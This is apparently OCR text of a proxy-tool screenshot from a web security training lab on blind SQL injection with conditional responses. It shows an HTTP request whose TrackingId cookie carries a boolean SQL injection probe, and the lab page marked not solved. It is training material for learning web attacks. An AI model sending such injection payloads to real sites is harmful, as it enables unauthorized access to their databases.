 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3700e90477d484c21a76e300200040.web-security-academy.net
3 Cookie: TrackingId=oRAy9H26tmKe3R9F' AND 1=1-- -; session=
TlrVfS7Q8uGX8PH1Cp8GBakgO86VVWny
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP